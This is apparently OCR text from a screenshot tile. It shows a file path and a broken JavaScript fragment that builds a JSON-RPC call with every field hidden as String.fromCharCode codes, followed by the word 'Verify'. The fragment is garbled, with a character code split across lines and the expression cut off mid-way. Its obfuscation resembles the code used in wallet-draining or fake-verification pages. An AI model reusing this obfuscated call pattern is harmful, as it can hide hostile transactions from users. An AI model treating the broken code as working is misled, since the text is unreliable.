
.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(1
9,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,
Verify